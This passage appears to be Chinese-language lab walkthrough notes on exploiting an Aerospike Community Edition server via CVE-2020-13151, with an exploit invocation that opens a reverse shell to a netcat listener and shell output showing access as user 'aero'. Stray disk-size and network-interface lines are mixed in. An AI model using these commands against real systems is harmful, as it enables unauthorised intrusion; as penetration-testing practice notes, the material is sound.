 去搜一波exp
Aerospike Community Edition build
Date D A V Title Type Platform Author
下载下来传到kali上去(里面的端口改成3003)
nc -lvnp 443
python 49067.py --ahost 192.168.150.143 --pythonshell --
lhost=192.168.45.181 --lport=443
b4ny4n/CVE-2020-13151: POC for CVE-2020-13151
最后用github的exp才成功连上的，所以有时候exp也不一定对，多找几个试一下，
只要对面是存在漏洞的版本。
/大小
8M/948M
9M/198M
6G/28.4G
0M/990M
5M/5M
0M/990M
8M/198M
8M/198M
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
link/none
inet 192.168.45.181/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::f7bf:a1ed:418d:f2b/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root REDIDCnxg3q2mtsqsr)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
whoami
^C
┌──(root REDIDCnxg3q2mtsqsr)-[~]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.150.143] 53718
/bin/sh: 0: can't access tty; job control turned off
$ whoami
aero
$
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)